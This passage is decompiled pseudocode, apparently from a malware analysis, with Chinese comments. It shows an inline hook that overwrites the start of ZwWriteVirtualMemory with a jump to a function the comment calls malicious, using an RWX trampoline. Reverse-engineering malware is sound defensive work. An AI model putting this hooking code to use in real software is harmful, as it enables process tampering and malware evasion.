 LPVOID v13; // [esp+10h] [ebp-8h]
unsigned int v14; // [esp+14h] [ebp-4h]
v10 = 0;
*(_DWORD *)a4 = 0;
if ( VirtualProtect(addrOfZwWriteVirtualMemory, 0xAu, 0x40u, &flOldProtect) )
{
v4 = sub_4028AA(a1, (int)addrOfZwWriteVirtualMemory, 5u);
v14 = v4;
dwSize = v4 + 10;
v5 = VirtualAlloc(0, v4 + 10, 0x1000u, 0x40u);// 申请空间
if ( v5 )
{
v13 = v5;
*(_DWORD *)v5 = addrOfZwWriteVirtualMemory;
v5[4] = v14;
v6 = (int)(v5 + 5);
memcpy_401018(addrOfZwWriteVirtualMemory, v5 + 5, v14, 0);// 拷贝函数地址
v7 = v14 + v6;
*(_BYTE *)v7 = 0xE9u;
*(_DWORD *)(v7 + 1) = (_BYTE *)addrOfZwWriteVirtualMemory - (_BYTE *)v13 - 10;
*(_BYTE *)addrOfZwWriteVirtualMemory = 0xE9u;// 函数前两个字节设置成跳转的机器码E9
*(_DWORD *)((char *)addrOfZwWriteVirtualMemory + 1) = addrOfFun - (_DWORD)addrOfZwWriteVirtualMemory - 5;// 原本的函数地址替换成恶意的函数地址
*(_DWORD *)a4 = (char *)v13 + 5;
VirtualProtect(v13, dwSize, flOldProtect, &v11);
v10 = 1;
}
VirtualProtect(addrOfZwWriteVirtualMemory, 0xAu, flOldProtect, &v11);